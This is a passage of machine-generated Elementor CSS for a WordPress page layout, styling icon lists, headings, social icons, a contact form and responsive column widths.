.elementor-element.elementor-element-4dcb5241 .elementor-icon-list-item a{font-family:var( --e-global-typography-69c152f-font-family ), Sans-serif;font-size:var( --e-global-typography-69c152f-font-size );font-weight:var( --e-global-typography-69c152f-font-weight );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );}.elementor-1340 .elementor-element.elementor-element-2eb33a2{text-align:left;}.elementor-1340 .elementor-element.elementor-element-4aa93f6d > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-1340 .elementor-element.elementor-element-27151c82 > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-1340 .elementor-element.elementor-element-1e41e999 .elementor-heading-title{color:var( --e-global-color-text );}.elementor-1340 .elementor-element.elementor-element-639e0564 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(7px/2);}.elementor-1340 .elementor-element.elementor-element-639e0564 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(7px/2);}.elementor-1340 .elementor-element.elementor-element-639e0564 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-1340 .elementor-element.elementor-element-639e0564 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body.rtl .elementor-1340 .elementor-element.elementor-element-639e0564 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-7px/2);}body:not(.rtl) .elementor-1340 .elementor-element.elementor-element-639e0564 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-7px/2);}.elementor-1340 .elementor-element.elementor-element-639e0564 .elementor-icon-list-icon i{font-size:14px;}.elementor-1340 .elementor-element.elementor-element-639e0564 .elementor-icon-list-icon svg{width:14px;}.elementor-1340 .elementor-element.elementor-element-639e0564 .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-1340 .elementor-element.elementor-element-639e0564 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-639e8dd );}.elementor-1340 .elementor-element.elementor-element-639e0564 .elementor-icon-list-item, .elementor-1340 .elementor-element.elementor-element-639e0564 .elementor-icon-list-item a{font-family:var( --e-global-typography-69c152f-font-family ), Sans-serif;font-size:var( --e-global-typography-69c152f-font-size );font-weight:var( --e-global-typography-69c152f-font-weight );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );}.elementor-1340 .elementor-element.elementor-element-65022aec > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-1340 .elementor-element.elementor-element-5dec481e .elementor-heading-title{color:var( --e-global-color-text );}.elementor-1340 .elementor-element.elementor-element-37fff2e4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(7px/2);}.elementor-1340 .elementor-element.elementor-element-37fff2e4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(7px/2);}.elementor-1340 .elementor-element.elementor-element-37fff2e4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-1340 .elementor-element.elementor-element-37fff2e4 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body.rtl .elementor-1340 .elementor-element.elementor-element-37fff2e4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-7px/2);}body:not(.rtl) .elementor-1340 .elementor-element.elementor-element-37fff2e4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-7px/2);}.elementor-1340 .elementor-element.elementor-element-37fff2e4 .elementor-icon-list-icon i{font-size:14px;}.elementor-1340 .elementor-element.elementor-element-37fff2e4 .elementor-icon-list-icon svg{width:14px;}.elementor-1340 .elementor-element.elementor-element-37fff2e4 .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-1340 .elementor-element.elementor-element-37fff2e4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-639e8dd );}.elementor-1340 .elementor-element.elementor-element-37fff2e4 .elementor-icon-list-item, .elementor-1340 .elementor-element.elementor-element-37fff2e4 .elementor-icon-list-item a{font-family:var( --e-global-typography-69c152f-font-family ), Sans-serif;font-size:var( --e-global-typography-69c152f-font-size );font-weight:var( --e-global-typography-69c152f-font-weight );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );}.elementor-1340 .elementor-element.elementor-element-7fa6ffee{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-1340 .elementor-element.elementor-element-7fa6ffee .elementor-social-icon{background-color:var( --e-global-color-accent );}.elementor-1340 .elementor-element.elementor-element-7fa6ffee .elementor-social-icon i{color:var( --e-global-color-text );}.elementor-1340 .elementor-element.elementor-element-7fa6ffee .elementor-social-icon svg{fill:var( --e-global-color-text );}.elementor-1340 .elementor-element.elementor-element-7fa6ffee .elementor-social-icon:hover{background-color:var( --e-global-color-text );}.elementor-1340 .elementor-element.elementor-element-7fa6ffee .elementor-social-icon:hover i{color:var( --e-global-color-332724a );}.elementor-1340 .elementor-element.elementor-element-7fa6ffee .elementor-social-icon:hover svg{fill:var( --e-global-color-332724a );}.elementor-1340 .elementor-element.elementor-element-713d68f{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-accent );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1340 .elementor-element.elementor-element-713d68f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1340 .elementor-element.elementor-element-7b9223ee > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-1340 .elementor-element.elementor-element-48fb07e3 .elementor-heading-title{color:var( --e-global-color-text );}.elementor-1340 .elementor-element.elementor-element-3534f4e1 .elementor-heading-title{color:var( --e-global-color-text );font-family:var( --e-global-typography-b2ce6af-font-family ), Sans-serif;font-size:var( --e-global-typography-b2ce6af-font-size );font-weight:var( --e-global-typography-b2ce6af-font-weight );text-transform:var( --e-global-typography-b2ce6af-text-transform );font-style:var( --e-global-typography-b2ce6af-font-style );line-height:var( --e-global-typography-b2ce6af-line-height );letter-spacing:var( --e-global-typography-b2ce6af-letter-spacing );}.elementor-1340 .elementor-element.elementor-element-39e6dcb2 > .elementor-element-populated{padding:2em 2em 2em 2em;}.elementor-1340 .elementor-element.elementor-element-263af0b0 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-1340 .elementor-element.elementor-element-263af0b0 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-1340 .elementor-element.elementor-element-263af0b0 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1340 .elementor-element.elementor-element-263af0b0 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1340 .elementor-element.elementor-element-263af0b0 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1340 .elementor-element.elementor-element-263af0b0 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1340 .elementor-element.elementor-element-263af0b0 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1340 .elementor-element.elementor-element-263af0b0 .elementor-field-type-html{padding-bottom:0px;}.elementor-1340 .elementor-element.elementor-element-263af0b0 .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-1340 .elementor-element.elementor-element-263af0b0 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:var( --e-global-color-accent );}.elementor-1340 .elementor-element.elementor-element-263af0b0 .elementor-field-group .elementor-select-wrapper select{background-color:var( --e-global-color-accent );}.elementor-1340 .elementor-element.elementor-element-263af0b0 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-639e8dd );color:#ffffff;}.elementor-1340 .elementor-element.elementor-element-263af0b0 .elementor-button[type="submit"]{background-color:var( --e-global-color-639e8dd );color:#ffffff;}.elementor-1340 .elementor-element.elementor-element-263af0b0 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-1340 .elementor-element.elementor-element-263af0b0 .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-639e8dd );color:#ffffff;}.elementor-1340 .elementor-element.elementor-element-263af0b0 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-332724a );color:#ffffff;}.elementor-1340 .elementor-element.elementor-element-263af0b0 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-332724a );color:#ffffff;}.elementor-1340 .elementor-element.elementor-element-263af0b0 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-1340 .elementor-element.elementor-element-263af0b0 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1340 .elementor-element.elementor-element-263af0b0{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-1340 .elementor-element.elementor-element-148ce9cd > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1340 .elementor-element.elementor-element-148ce9cd:not(.elementor-motion-effects-element-type-background), .elementor-1340 .elementor-element.elementor-element-148ce9cd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#171717;}.elementor-1340 .elementor-element.elementor-element-148ce9cd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:1em 0em 1em 0em;}.elementor-1340 .elementor-element.elementor-element-148ce9cd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1340 .elementor-element.elementor-element-2595732 .elementor-heading-title{color:var( --e-global-color-text );font-family:var( --e-global-typography-112b6c4-font-family ), Sans-serif;font-size:var( --e-global-typography-112b6c4-font-size );font-weight:var( --e-global-typography-112b6c4-font-weight );line-height:var( --e-global-typography-112b6c4-line-height );letter-spacing:var( --e-global-typography-112b6c4-letter-spacing );}.elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(21px/2);}.elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(21px/2);}.elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(21px/2);margin-left:calc(21px/2);}.elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-21px/2);margin-left:calc(-21px/2);}body.rtl .elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-21px/2);}body:not(.rtl) .elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-21px/2);}.elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-icon-list-item:not(:last-child):after{content:"";height:10px;border-color:var( --e-global-color-accent );}.elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-icon-list-icon i{font-size:14px;}.elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-icon-list-icon svg{width:14px;}.elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-icon-list-text{color:var( --e-global-color-text );}.elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-639e8dd );}.elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-icon-list-item, .elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-icon-list-item a{font-family:var( --e-global-typography-112b6c4-font-family ), Sans-serif;font-size:var( --e-global-typography-112b6c4-font-size );font-weight:var( --e-global-typography-112b6c4-font-weight );line-height:var( --e-global-typography-112b6c4-line-height );letter-spacing:var( --e-global-typography-112b6c4-letter-spacing );}@media(max-width:1024px){.elementor-1340 .elementor-element.elementor-element-a0dba2f{padding:1em 0em 0em 0em;}.elementor-1340 .elementor-element.elementor-element-d994db > .elementor-element-populated{margin:0% 0% 0% 0%;}.elementor-1340 .elementor-element.elementor-element-4dcb5241 .elementor-icon-list-item, .elementor-1340 .elementor-element.elementor-element-4dcb5241 .elementor-icon-list-item a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );}.elementor-1340 .elementor-element.elementor-element-639e0564 .elementor-icon-list-item, .elementor-1340 .elementor-element.elementor-element-639e0564 .elementor-icon-list-item a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );}.elementor-1340 .elementor-element.elementor-element-37fff2e4 .elementor-icon-list-item, .elementor-1340 .elementor-element.elementor-element-37fff2e4 .elementor-icon-list-item a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );}.elementor-1340 .elementor-element.elementor-element-7fa6ffee{--grid-row-gap:7px;}.elementor-1340 .elementor-element.elementor-element-3534f4e1 .elementor-heading-title{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );letter-spacing:var( --e-global-typography-b2ce6af-letter-spacing );}.elementor-1340 .elementor-element.elementor-element-2595732{text-align:center;}.elementor-1340 .elementor-element.elementor-element-2595732 .elementor-heading-title{font-size:var( --e-global-typography-112b6c4-font-size );line-height:var( --e-global-typography-112b6c4-line-height );letter-spacing:var( --e-global-typography-112b6c4-letter-spacing );}.elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-icon-list-item, .elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-icon-list-item a{font-size:var( --e-global-typography-112b6c4-font-size );line-height:var( --e-global-typography-112b6c4-line-height );letter-spacing:var( --e-global-typography-112b6c4-letter-spacing );}}@media(max-width:767px){.elementor-1340 .elementor-element.elementor-element-a0dba2f{padding:0em 0em 0em 0em;}.elementor-1340 .elementor-element.elementor-element-4dcb5241 .elementor-icon-list-item, .elementor-1340 .elementor-element.elementor-element-4dcb5241 .elementor-icon-list-item a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );}.elementor-1340 .elementor-element.elementor-element-639e0564 .elementor-icon-list-item, .elementor-1340 .elementor-element.elementor-element-639e0564 .elementor-icon-list-item a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );}.elementor-1340 .elementor-element.elementor-element-37fff2e4 .elementor-icon-list-item, .elementor-1340 .elementor-element.elementor-element-37fff2e4 .elementor-icon-list-item a{font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );letter-spacing:var( --e-global-typography-69c152f-letter-spacing );}.elementor-1340 .elementor-element.elementor-element-3534f4e1 .elementor-heading-title{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );letter-spacing:var( --e-global-typography-b2ce6af-letter-spacing );}.elementor-1340 .elementor-element.elementor-element-2595732 .elementor-heading-title{font-size:var( --e-global-typography-112b6c4-font-size );line-height:var( --e-global-typography-112b6c4-line-height );letter-spacing:var( --e-global-typography-112b6c4-letter-spacing );}.elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-icon-list-item, .elementor-1340 .elementor-element.elementor-element-54b02ae2 .elementor-icon-list-item a{font-size:var( --e-global-typography-112b6c4-font-size );line-height:var( --e-global-typography-112b6c4-line-height );letter-spacing:var( --e-global-typography-112b6c4-letter-spacing );}}@media(min-width:768px){.elementor-1340 .elementor-element.elementor-element-d994db{width:40%;}.elementor-1340 .elementor-element.elementor-element-4aa93f6d{width:20%;}.elementor-1340 .elementor-element.elementor-element-27151c82{width:20%;}.elementor-1340 .elementor-element.elementor-element-65022aec{width:20%;}.elementor-1340 .elementor-element.elementor-element-7b9223ee{width:60%;}.elementor-1340 .elementor-element.elementor-element-39e6dcb2{width:40%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1340 .elementor-element.elementor-element-d994db{width:100%;}.elementor-1340 .elementor-element.elementor-element-4aa93f6d{width:30%;}.elementor-1340 .elementor-element.elementor-element-27151c82{width:30%;}.elementor-1340 .elementor-element.elementor-element-65022aec{width:40%;}.elementor-1340 .elementor-element.elementor-element-7b9223ee{width:55%;}.elementor-1340 .elementor-element.elementor-element-39e6dcb2{width:45%;}.elementor-1340 .elementor-element.elementor-element-3e1c3975{width:100%;}.elementor-1340 .elementor-element.elementor-element-5691678d{width:100%;}}